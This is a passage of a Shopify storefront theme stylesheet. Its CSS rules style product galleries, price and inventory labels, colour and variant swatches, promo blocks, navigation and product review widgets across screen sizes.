    .popover--currency .icon--nav-triangle-borderless,
    .popover--locale .icon--nav-triangle-borderless {
        right: 23px
    }

    .popover--currency {
        top: calc(100% + 3px);
        right: -27px
    }

    .popover--locale {
        top: calc(100% + 3px);
        right: -26px
    }

    .popover--logged {
        right: -47px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 50px
    }

    .popover--unlogged {
        right: -5px
    }

    .popover--unlogged .icon--nav-triangle-borderless {
        right: 6px
    }
}

.product-gallery {
    position: relative;
    margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
    position: relative;
    margin-bottom: 25px
}

.product-gallery .flickity-slider {
    will-change: unset
}

.product-gallery__carousel-item {
    width: 100%;
    padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
    display: none
}

.product-gallery__view-in-space {
    background: rgba(var(--text-color-rgb), .08);
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

@media screen and (min-width:641px) {
    .product-gallery__carousel-item {
        padding: 0
    }
}

.product-gallery__view-in-space svg {
    margin: -1px 8px 0 0;
    width: 16px;
    height: 16px;
    vertical-align: middle
}

.product-gallery__zoom-notice svg {
    width: 10px;
    height: 10px;
    margin-right: 10px;
    vertical-align: baseline
}

.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    display: block;
    margin: 12px 0 6px;
    width: 100%;
    text-align: center
}

@media screen and (min-width:1000px) and (any-hover:hover) {
    .product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
        margin-top: 26px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-gallery__zoom-notice svg {
        margin-right: 14px
    }
}

@media screen and (hover:none) {
    .product-gallery__zoom-notice {
        display: none !important
    }
}

.product-gallery__thumbnail {
    position: relative;
    display: block;
    width: 85px;
    margin: 0 4px;
    border: 2px solid transparent;
    transition: border .2s ease-in-out;
    cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
    border-color: var(--accent-color)
}

.product-gallery__thumbnail.is-filtered {
    display: none
}

.product-gallery__thumbnail-badge {
    position: absolute;
    top: 3px;
    right: 3px;
    width: 20px;
    height: 20px;
    z-index: 1
}

.product-meta__title {
    margin-bottom: 14px
}

.modal .product-meta__title {
    margin-right: 45px
}

.product-meta__label-list {
    margin-bottom: 17px;
    margin-top: 4px;
    font-size: 0
}

.product-meta__label-list .product-label+.product-label {
    margin-left: 5px
}

.product-meta__reference {
    width: 100%;
    max-width: max-content;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    padding: 3px 6px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .1);
    display: inline-block;
    line-height: 1.2;
    font-weight: 600
}

.product-meta__sku-number {
    overflow-wrap: break-word
}

.product-meta__vendor+.product-meta__sku::before {
    display: inline-block;
    position: relative;
    content: "";
    margin: 0 14px;
    height: 13px;
    width: 1px;
    top: -1px;
    background: var(--border-color);
    vertical-align: middle
}

.product-meta__share-buttons {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
    opacity: .8
}

.card__separator+.product-meta__share-buttons {
    margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__button,
.product-meta__description,
.product-meta__text,
.team__section-title {
    margin-bottom: 25px
}

.product-meta__reviews-badge .rating__caption {
    margin-left: 12px
}

.product-form__payment-container+.product-meta__description,
.product-form__payment-container+.product-meta__text {
    margin-top: 25px;
    margin-bottom: 0
}

.product-form__option {
    margin-bottom: 23px
}

.no-js .product-form__option:not(.no-js) {
    display: none
}

.product-form__option-name {
    display: block;
    margin-bottom: 2px
}

.product-form__selected-value {
    padding-left: 2px;
    color: var(--text-color)
}

.product-form__info-list {
    display: block;
    width: 100%;
    margin: 0 0 12px;
    border-spacing: 0 22px
}

.product-form__info-item {
    display: table-row
}

.product-form__info-title {
    display: table-cell;
    padding-right: 12px;
    vertical-align: baseline;
    white-space: nowrap
}

.product-form__info-content {
    display: table-cell;
    width: 100%
}

.product-form__price-info {
    margin-top: 5px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
    margin-top: 0
}

.product-item__reviews-badge,
shopify-payment-terms {
    display: block;
    margin-top: 8px
}

.product-form .select-wrapper,
.product-form__quantity {
    display: inline-block;
    vertical-align: middle
}

.product-form__quantity {
    width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
    margin-right: 14px
}

.product-form__payment-container {
    display: flex;
    flex-direction: row;
    align-items: initial
}

.product-form__payment-container>* {
    width: 100%
}

.product-form__status-message {
    margin-top: 18px;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.shopify-payment-button__button--unbranded {
    position: relative;
    display: inline-block;
    padding: 0 !important;
    line-height: 55px !important;
    text-align: center;
    color: var(--secondary-button-text-color) !important;
    font-weight: var(--text-font-bolder-weight) !important;
    font-size: var(--base-text-font-size) !important;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.inventory,
.product-label {
    font-weight: var(--text-font-bolder-weight)
}

.shopify-payment-button__button--unbranded:hover {
    background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
    min-height: 48px
}

.shopify-payment-button__button--branded .shopify-cleanslate>div {
    border-radius: 2px !important
}

.shopify-payment-button__more-options {
    margin-top: 8px;
    color: var(--link-color);
    transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
    text-decoration: none;
    color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
    display: none
}

.product-block-list__item--trust .icon--lock {
    width: 18px;
    height: 24px;
    color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
    margin-bottom: 10px;
    margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
    margin-top: 26px;
    margin-bottom: -10px
}

.product__refund-policy-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%
}

.product__refund-policy-link svg {
    width: 8px;
    height: 12px
}

@media screen and (max-width:640px) {
    .product-gallery__carousel {
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .product-block-list__item:first-child .card {
        border-top: none
    }

    .product-item--horizontal,
    .product-item--list {
        width: 100% !important
    }

    .product-list--collection .product-item__label-list,
    .product-list--stackable .product-item__label-list {
        left: 0
    }

    .product-list--collection .rating__star,
    .product-list--stackable .rating__star {
        height: 11px;
        width: 11px
    }
}

@media screen and (max-width:999px) {
    .collection__toolbar {
        position: sticky;
        top: calc(var(--header-height) * 0);
        top: calc(var(--header-height) * var(--header-is-sticky, 0))
    }

    .product-list--scrollable {
        overflow: visible;
        border: none;
        background: 0 0
    }

    .product-list--scrollable .product-item {
        border: 1px solid var(--border-color)
    }

    .product-list--scrollable .product-item+.product-item {
        border-left: none
    }

    .product-list--scrollable .product-item:first-child {
        border-radius: 3px 0 0 3px
    }

    .product-list--scrollable .product-item:last-child {
        border-radius: 0 3px 3px 0
    }

    .product-list--collection {
        border: none
    }

    .mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
    .mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
        min-height: 340px
    }

    .product-gallery__thumbnail-list::after,
    .product-gallery__thumbnail-list::before {
        content: "";
        display: inline-block;
        vertical-align: middle;
        width: calc(var(--mobile-container-gutter) - 4px)
    }

    .product-gallery__thumbnail {
        display: inline-block;
        vertical-align: top
    }

    .product-block-list__wrapper {
        min-height: 0 !important
    }

    .product-block-list__item--info>.card {
        top: 0 !important
    }

    .scroller {
        overflow: hidden;
        margin: 0 calc(-1 * var(--mobile-container-gutter))
    }

    .scroller--flush {
        margin: 0 !important
    }

    .scroller__inner {
        padding-bottom: 20px;
        margin-bottom: -20px;
        overflow-x: auto;
        overflow-y: hidden;
        -webkit-overflow-scrolling: touch;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
        white-space: nowrap
    }
}

@media screen and (min-width:641px) and (max-width:1000px) {
    .product-block-list__item--info {
        padding-top: 20px
    }
}

.featured-product .card {
    border: 0 !important
}

.modal .featured-product .card:first-child {
    border-right: 1px solid var(--border-color)
}

.product-label {
    display: inline-block;
    padding: 6px 10px;
    color: #fff;
    border-radius: 3px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1;
    vertical-align: top;
    width: -moz-max-content;
    width: max-content
}

.inventory,
.inventory-bar {
    position: relative;
    display: block
}

.block-swatch__item,
.color-swatch,
.color-swatch__button,
.color-swatch__label,
.variant-swatch {
    vertical-align: middle
}

.product-label--on-sale {
    background: var(--product-on-sale-accent);
    color: var(--product-on-sale-color)
}

.product-label--out-of-stock {
    background: var(--product-sold-out-color);
    color: var(--product-on-sale-color)
}

.product-label--custom1 {
    background: var(--product-custom-label-1-background);
    color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
    background: var(--product-custom-label-2-background);
    color: var(--product-custom-label-2-color)
}

.price-list {
    align-items: baseline;
    line-height: 1
}

.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    color: var(--price-color)
}

.price--compare,
.rte blockquote {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
    position: relative;
    color: var(--price-compare-color);
    text-decoration: line-through
}

.inventory {
    padding-left: 1.4em;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.2
}

.inventory::before {
    position: absolute;
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    left: 0;
    top: .45em;
    border-radius: 100%;
    background: currentColor
}

.inventory--high {
    color: var(--product-in-stock-color)
}

.inventory--low {
    color: var(--product-low-stock-color)
}

.inventory-bar {
    margin: 16px 0 10px;
    width: 100%;
    height: 4px;
    border-radius: 3px;
    background: var(--border-color);
    overflow: hidden
}

.inventory-bar--hidden {
    display: none
}

.inventory-bar__progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    display: block;
    transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
    background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
    background: var(--product-low-stock-color)
}

.color-swatch-list {
    margin: -2px -6px 0;
    padding-left: 4px
}

.color-swatch {
    position: relative;
    display: inline-block;
    margin: 6px;
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
    position: absolute;
    height: 0;
    width: 0;
    opacity: 0
}

.color-swatch__item {
    position: relative;
    display: block;
    width: 18px;
    height: 18px;
    cursor: pointer;
    background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
    display: none
}

.color-swatch__item-link {
    display: none;
    position: relative;
    padding-left: 8px;
    padding-right: 8px;
    height: 18px;
    background-color: var(--secondary-background);
    border-radius: 10px;
    width: auto;
    line-height: 18px;
    font-size: 12px
}

.color-swatch__button--labelled {
    display: flex;
    align-items: center;
    justify-content: flex-start
}

.color-swatch__label {
    display: inline-block;
    margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
    position: absolute;
    content: "";
    width: calc(100% + 8px);
    height: calc(100% + 8px);
    top: -4px;
    left: -4px;
    border-radius: 3px;
    border: 2px solid var(--accent-color)
}

.color-swatch__button.is-selected .color-swatch__label {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link {
    display: block
}

.color-swatch-list--large {
    margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
    margin: 8px
}

.color-swatch-list--large .color-swatch__item {
    width: 36px;
    height: 36px
}

.color-swatch-list--stack {
    margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
    width: 16px;
    height: 16px
}

.color-swatch-list--stack .color-swatch {
    display: block;
    margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
    display: block;
    position: absolute;
    z-index: 1;
    width: 14px;
    height: 14px;
    top: calc(50% - 7px);
    left: calc(50% - 7px);
    color: #4a4a4a
}

.block-swatch-list {
    margin: -3px -4px 0;
    padding-left: 2px
}

.block-swatch {
    display: inline-block;
    margin: 4px
}

.block-swatch__item {
    display: block;
    padding: 6px 16px 7px;
    text-align: center;
    border: 1px solid var(--form-border-color);
    border-radius: 3px;
    cursor: pointer;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
    box-shadow: 0 0 0 1px var(--accent-color);
    border-color: var(--accent-color);
    background: rgba(var(--accent-color-rgb), .06);
    color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
    position: relative;
    opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
    position: absolute;
    content: "";
    width: calc(100% + 6px);
    height: 1px;
    top: calc(50% + 1px);
    left: -3px;
    background: currentColor
}

.variant-swatch-list {
    margin: -5px -5px -2px -4px
}

.variant-swatch {
    display: inline-block;
    margin: 5px
}

.variant-swatch__item {
    position: relative;
    display: block;
    width: 64px;
    padding: 2px;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid transparent
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.variant-swatch__item svg {
    display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
    border-color: var(--accent-color);
    border-radius: 3px
}

.variant-swatch--disabled img {
    opacity: .5
}

.product-item {
    position: relative;
    padding: 20px;
    min-width: 0;
    flex-shrink: 0;
    background: var(--secondary-background);
    white-space: normal
}

.product-item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
    z-index: 2;
    pointer-events: none
}

.product-item__image-wrapper {
    display: block;
    margin-bottom: 20px
}

.product-item__image-wrapper .placeholder-svg {
    height: auto
}

.product-item__label-list {
    position: absolute;
    top: 11px;
    left: -1px;
    z-index: 2;
    font-size: 0
}

.product-item__label-list>.product-label {
    display: block;
    margin-bottom: 5px
}

.product-item__price-list {
    margin-top: -5px;
    margin-bottom: -5px
}

.product-item__price-list .price {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px
}

.pix-colecoes-produto {
    margin: 5px 0
}

.product-item__vendor {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.product-item__title,
.product-item__vendor {
    display: block;
    line-height: 1.55
}

.product-item__title+.product-item__vendor {
    margin-bottom: 12px;
    margin-top: -4px
}

.product-item__swatch-list {
    margin: -2px 0 12px;
    white-space: nowrap;
    overflow: hidden
}

.product-item__price-info {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1
}

.product-item .price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__inventory {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-item__inventory::before {
    top: .3em
}

.modal,
[aria-expanded=true] .plus-button::before {
    opacity: 0
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
    margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
    padding-left: 10px;
    padding-right: 10px
}

@media screen and (min-width:1000px) {
    .map {
        display: flex;
        height: 405px;
        padding: 0
    }

    .map__store-list {
        width: 50%;
        max-width: 580px;
        border-right: 1px solid var(--border-color);
        padding: 0 40px 0 30px;
        overflow: auto
    }

    .map__map-container {
        height: 100%;
        flex: 1 0 auto;
        margin: 0
    }

    .map__store-name {
        padding: 20px 0
    }

    .map__store-address {
        margin-bottom: 22px
    }

    .mosaic {
        display: flex
    }

    .mosaic__column {
        display: flex;
        flex-direction: column;
        flex: 1 0 0%
    }

    .mosaic__item {
        display: flex;
        flex-direction: column;
        flex: 1 0 auto
    }

    .mosaic__item>:first-child {
        flex: 1 0 auto;
        height: 100%;
        min-height: 260px
    }

    .mosaic--small .mosaic__item>:first-child {
        min-height: 225px
    }

    .mosaic--large .mosaic__item>:first-child {
        min-height: 300px
    }

    .mosaic--three-columns .mosaic__column:nth-child(2),
    .mosaic--two-columns .mosaic__column:first-child {
        flex-grow: 1.38
    }

    .nav-bar {
        display: block;
        position: relative;
        left: 0;
        width: auto;
        background: var(--header-menu-background)
    }

    .nav-bar__item {
        position: relative;
        display: inline-block;
        padding: 17px 12px
    }

    .nav-bar__item--static {
        position: static
    }

    .nav-bar__item>.nav-dropdown {
        min-width: calc(100% + 20px)
    }

    .nav-bar__link {
        display: block;
        cursor: pointer
    }

    .nav-bar__link .icon--arrow-bottom {
        width: 12px;
        height: 8px;
        margin-left: 10px
    }

    .nav-bar__link .icon--nav-triangle {
        opacity: 0;
        position: absolute;
        bottom: -1px;
        width: 20px;
        height: 9px;
        margin-left: -16px;
        z-index: 2;
        transition: .2s ease-in-out
    }

    .nav-bar__link[aria-expanded=true] {
        color: var(--accent-color)
    }

    .nav-bar__link[aria-expanded=true] .icon--nav-triangle {
        opacity: 1
    }

    .page__header {
        flex-direction: column;
        align-items: flex-start
    }

    .page__header--centered {
        align-items: center
    }

    .product-gallery__view-in-space[data-shopify-xr-hidden] {
        display: none
    }

    .product-gallery__carousel {
        margin: -4px
    }

    .product-gallery__carousel-item {
        padding: 6px
    }

    .product-gallery--with-thumbnails {
        display: flex;
        flex-direction: row-reverse;
        align-items: flex-start;
        width: 100%
    }

    .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
        flex: 1 0 auto;
        margin: 0
    }

    .product-gallery {
        margin-bottom: 0
    }

    .product-gallery__thumbnail-list {
        position: relative;
        z-index: 1;
        margin: -2px 0 -2px -3px;
        max-height: 450px;
        width: 126px;
        overflow: auto;
        -ms-overflow-style: none;
        scrollbar-width: none;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .product-gallery__thumbnail-list::-webkit-scrollbar {
        -webkit-appearance: none
    }

    .product-gallery__thumbnail {
        margin: 0 4px 8px
    }

    .product-block-list {
        position: relative
    }

    .product-block-list__wrapper {
        width: calc(50% - 15px);
        margin-left: 0
    }

    .product-block-list__item--info {
        position: absolute;
        top: 0;
        right: 0;
        width: calc(50% - 15px);
        height: 100%
    }

    .featured-product:not(.cart-upsell) {
        display: table;
        width: 100%;
        table-layout: fixed
    }

    .featured-product:not(.cart-upsell)>* {
        display: table-cell;
        vertical-align: top;
        width: 50%
    }

    .featured-product>:first-child {
        border-radius: 3px 0 0 3px
    }

    .featured-product>:last-child {
        border-radius: 0 3px 3px 0;
        border-left: none
    }

    .product-item__label-list {
        left: 0
    }

    .product-item--vertical .product-item__action-list {
        margin: 15px -5px -5px
    }

    .product-item--vertical .product-item__action-button {
        flex: 1 0 auto;
        margin: 5px !important
    }
}

.product-item--horizontal,
.product-item--list {
    display: flex
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
    padding: 4px 0;
    flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
    flex: none;
    width: 120px;
    margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating.spr-starrating {
    height: 11px
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
    width: 11px;
    height: 11px
}

@media screen and (min-width:641px) {
    .product-gallery__thumbnail {
        width: 100px
    }

    .product-meta__share-buttons {
        margin-top: 0
    }

    .product-meta__label-list+.product-meta__share-buttons {
        margin-top: 22px
    }

    .product-meta__reviews-badge {
        margin-top: -4px;
        width: -moz-fit-content;
        width: fit-content
    }

    .product-meta__reference~.product-meta__share-buttons,
    .product-meta__reviews-badge~.product-meta__share-buttons {
        right: 0;
        margin-top: 6px;
        bottom: 0
    }

    .product-meta__reference+.product-meta__reviews-badge {
        margin-top: 5px
    }

    .product-item__title,
    .product-meta__reviews-badge .rating__caption {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-form {
        margin-top: -8px
    }

    .product-form__option-name {
        margin-bottom: 7px
    }

    .featured-product {
        border: 1px solid var(--border-color)
    }

    .inventory {
        font-size: 1rem
    }

    .inventory-bar {
        margin-top: 23px
    }

    .product-item--list .price:not(.price--compare),
    .product-item--vertical .price:not(.price--compare) {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
    }

    .product-item--horizontal .product-item__image-wrapper {
        width: 110px;
        margin-right: 20px
    }

    .product-item--horizontal .product-item__info {
        flex: 1 0 0
    }

    .product-item--list {
        width: 100% !important;
        align-items: center;
        padding-right: 25px
    }

    .product-item--list .product-item__title {
        font-size: 1rem
    }

    .product-item--list .product-item__image-wrapper {
        width: 180px;
        margin-right: 30px
    }

    .product-item--list .product-item__info {
        display: flex;
        justify-content: space-between;
        flex: 1 0 0;
        margin: 15px 0
    }

    .product-item--list .product-item__action-list {
        display: flex;
        margin-left: 30px;
        min-width: 180px
    }
}

.product-item--complementary::after,
.section__action-link svg,
.spr-icon.spr-icon::before {
    display: none
}

.product-item--compact .product-item__info {
    padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
    margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
    margin: 15px 0
}

.complementary-product-list {
    display: grid;
    grid-auto-flow: column;
    grid-auto-columns: min(74vw, 400px);
    align-items: start;
    -ms-scroll-snap-type: x mandatory;
    scroll-snap-type: x mandatory;
    grid-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    overflow: auto;
    margin-inline: -20px;
    padding-inline: 20px;
    scroll-padding-inline: 20px;
    scrollbar-width: none
}

.promo-block,
.promo-block__image-clip {
    overflow: hidden
}

.complementary-product-list::after {
    content: ''
}

.complementary-product-list::-webkit-scrollbar {
    display: none
}

.product-item--complementary {
    flex-wrap: wrap;
    padding: 0;
    scroll-snap-align: start;
    scroll-snap-stop: always
}

.product-item--complementary .product-item__image-wrapper {
    width: 80px
}

.product-item--complementary>.product-item__action-list {
    width: 100%;
    margin-bottom: 0
}

.promo-block {
    position: relative;
    display: flex;
    min-height: 240px;
    padding: 20px 24px;
    border-radius: 3px
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%
}

.promo-block--small {
    min-height: 220px
}

.promo-block--large {
    min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
    align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
    align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
    align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
    text-align: right;
    justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
    text-align: center;
    justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
    text-align: left;
    justify-content: flex-start
}

.promo-block__image-wrapper {
    background-repeat: no-repeat;
    background-position: right calc(100% + 15px);
    background-size: auto 185px;
    transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
    background-size: cover !important;
    background-position: center !important;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform 1.2s ease-in-out
}

.promo-block__inner {
    position: relative;
    z-index: 1
}

.promo-block__content {
    margin-bottom: 1em
}

.promo-block__heading {
    margin-bottom: 3px;
    color: inherit
}

.promo-block__cta {
    margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
    background-size: auto 155px
}

.promo-block--overlay::before {
    content: "";
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
    z-index: 1
}

@media screen and (min-width:641px) {
    .complementary-product-list {
        grid: none;
        margin-inline: 0;
        padding-inline: 0;
        scroll-padding-inline: 0;
        border: 1px solid var(--border-color)
    }

    .complementary-product-list::-webkit-scrollbar {
        display: none
    }

    .complementary-product-list::after {
        content: 'flickity';
        display: none
    }

    .product-item--complementary {
        padding: 20px;
        width: 50%
    }

    .promo-block {
        min-height: 270px;
        padding: 26px 30px
    }

    .promo-block--small {
        min-height: 240px
    }

    .promo-block--large {
        min-height: 300px
    }

    .spr-summary-starrating.spr-summary-starrating {
        height: 17px
    }

    .spr-summary-starrating .spr-icon.spr-icon {
        width: 17px;
        height: 17px
    }
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
    margin: 0;
    height: 14px
}

.spr-icon.spr-icon {
    display: inline-block;
    vertical-align: top;
    top: 0;
    height: 13px;
    width: 13px;
    opacity: 1 !important;
    background-image: url([data-uri]);
    background-size: cover
}

.spr-icon.spr-icon-star-empty {
    opacity: .3 !important
}

.spr-form-input .spr-icon.spr-icon {
    width: 17px;
    height: 17px
}

@supports ((-webkit-mask:url('')) or (mask:url(''))) {
    .spr-icon.spr-icon {
        opacity: 1 !important;
        background: var(--product-review-star-color);
        -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        -webkit-mask-size: cover;
        mask-size: cover
    }

    .spr-icon.spr-icon-star-empty {
        background: rgba(var(--text-color-rgb), .4)
    }
}

.spr-icon+.spr-icon {
    margin-left: 4px
}

#shopify-product-reviews {
    margin: 0 !important;
    overflow: visible !important
}

#shopify-product-reviews .spr-container {
    padding: 0;
    border: none
}

#shopify-product-reviews .spr-header-title {
    font-weight: var(--heading-font-weight);
    color: var(--heading-color);
    line-height: 1.6;
    margin-bottom: 7px;
    text-align: left
}

#shopify-product-reviews .spr-summary {
    display: flex;
    flex-wrap: wrap;
    text-align: left;
    align-items: center
}

#shopify-product-reviews .spr-summary-caption {
    line-height: 1
}

#shopify-product-reviews .spr-summary-actions {
    display: block;
    width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
    position: relative;
    display: inline-block;
    padding: 0 30px;
    line-height: 48px;
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    text-decoration: none;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
    float: none;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
    margin-top: 44px;
    border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
    margin-top: 0;
    border-top: none
}

#shopify-product-reviews .spr-review {
    position: relative;
    border-top: none;
    margin: 28px 0 0;
    padding: 0
}

#shopify-product-reviews .spr-review-header-title {
    margin-bottom: 14px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem;
    line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline,
.store-availability-information__stock,
.store-availability-list__item-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-header-byline {
    position: absolute;
    margin: 0;
    bottom: calc(1em + 12px);
    left: 0;
    opacity: 1
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
    margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
    margin-top: -1.4em;
    padding: 0 0 0 12px;
    background: 0 0;
    border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
    float: none
}

#shopify-product-reviews .spr-review-content-body {
    line-height: 1.75;
    font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
    color: var(--accent-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    float: none;
    transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
    padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
    display: block;
    margin-bottom: 8px;
    color: var(--heading-color);
